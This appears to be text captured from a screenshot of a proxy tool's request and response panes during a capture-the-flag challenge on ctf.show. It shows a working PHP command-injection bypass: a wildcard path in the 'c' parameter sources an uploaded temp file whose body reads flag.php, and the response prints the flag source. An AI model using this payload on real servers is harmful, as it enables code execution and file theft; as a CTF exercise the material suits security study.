 Send
Cancel
<
>
Target: http://be1e4435-3691-47cd-a2b0-9b99dce851a0.challenge.ctf.show:8080
?
Request
Raw Params Headers Hex
1 POST /?c=.%20/???/????????[@-[] HTTP/1.1
2 Host: be1e4435-3691-47cd-a2b0-9b99dce851a0.challenge.ctf.show:8080
3 Content-Length: 205
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.phptest.com:8080
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryy4Utjdww6xMFJqh7
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.164 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
10 Referer: http://www.phptest.com:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundaryy4Utjdww6xMFJqh7
16 Content-Disposition: form-data; name="file"; filename="1.txt"
17 Content-Type: text/plain
18
19 cat /var/www/html/flag.php
20 ------WebKitFormBoundaryy4Utjdww6xMFJqh7
21
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Sun, 25 Jul 2021 07:42:32 GMT
4 Server: nginx/1.16.1
5 X-Powered-By: PHP/7.3.11
6 Content-Length: 278
7 Connection: close
8
9 <?php
10
11 /*
12 # -*- coding: utf-8 -*-
13 # @Author: h1xa
14 # @Date:   2020-09-07 19:40:53
15 # @Last Modified by:   h1xa
16 # @Last Modified time: 2020-09-07 19:41:00
17 # @email: h1xa@ctfer.com
18 # @link: https://ctfer.com
19
20 */
21
22
23 $flag="ctfshow{498121b9-5ebb-4c89-a333-41ee2852516a}";